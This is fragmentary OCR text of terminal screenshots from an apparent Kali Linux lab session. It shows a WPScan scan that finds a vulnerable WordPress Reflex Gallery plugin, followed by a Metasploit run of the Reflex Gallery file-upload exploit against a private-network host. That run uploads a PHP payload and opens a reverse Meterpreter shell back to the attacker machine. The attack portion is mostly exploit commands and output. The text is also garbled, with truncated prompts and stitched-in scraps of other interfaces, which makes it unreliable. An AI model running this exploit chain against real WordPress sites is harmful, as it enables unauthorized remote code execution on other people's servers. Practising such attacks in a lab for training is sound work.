 Applications Places Terminal Tue 12:02 1
root@kali: ~
File Edit View Search Terminal Help
| Readme: http://wpdistillery.dev/wp-content/plugins/reflex-gallery/readme.txt
!] The version is out of date, the latest version is 3.1.6
!] Directory listing is enabled: http://wpdistillery.dev/wp-content/plugins/reflex-gallery/
!] Title: Reflex Gallery <= 3.1.3 - Arbitrary File Upload
Reference: https://wpvulndb.com/vulnerabilities/7867
Reference: http://packetstormsecurity.com/files/130845/
Reference: http://packetstormsecurity.com/files/131515/
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-4133
Reference: https://www.rapid7.com/db/modules/exploit/unix/webapp/wp_reflexgallery_file_upload
Reference: https://www.exploit-db.com/exploits/36374/
i] Fixed in: 3.1.4
!] Title: Multiple Plugins - jQuery prettyPhoto DOM Cross-Site Scripting (XSS)
Reference: https://wpvulndb.com/vulnerabilities/7985
Reference: https://blog.anantshri.info/forgotten_disclosure_dom_xss_prettyphoto
Reference: https://github.com/scaron/prettyphoto/issues/149
Reference: https://github.com/wpscanteam/wpscan/issues/818
i] Fixed in: 3.1.5
+] Finished: Tue Aug 22 12:02:36 2017
+] Requests Done: 59
+] Memory used: 34.879 MB
+] Elapsed time: 00:00:10
oot@kali:~# clear
oot@kali:~# wpscan --url http://wpdistillery.dev --random-agent
root@kali: ~
elen 1000 (Ethernet)
carrier 0 collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
RX packets 20 bytes 1116 (1.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20 bytes 1116 (1.0 KiB)
collisions 0
root@kali:~# sudo ifconfig eth1 192.168.33.15 netmask 255.255.255.0
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
================
Name Disclosure Date Rank
Description
---- --------------- ----
-----------
exploit/unix/webapp/wp_reflexgallery_file_upload 2012-12-30 excellent
Wordpress Reflex Gallery Upload Vulnerability
msf > use exploit/unix/webapp/wp_reflexgallery_file_upload
msf exploit(wp_reflexgallery_file_upload) > set RHOSt 192.168.33.10
RHOSt => 192.168.33.10
msf exploit(wp_reflexgallery_file_upload) > exploit
[*] Started reverse TCP handler on 192.168.33.15:4444
[+] Our payload is at: KyTfyvFxJ.php. Calling payload...
[*] Calling payload...
[*] Sending stage (33986 bytes) to 192.168.33.10
[*] Meterpreter session 1 opened (192.168.33.15:4444 -> 192.168.33.10:43374) at
2017-08-22 01:46:02 -0400
[+] Deleted KyTfyvFxJ.php
meterpreter > ls
6 - Temporary Project
nder Project options User options Alerts
Comment this item
?
? < + > Type a search term 0 matches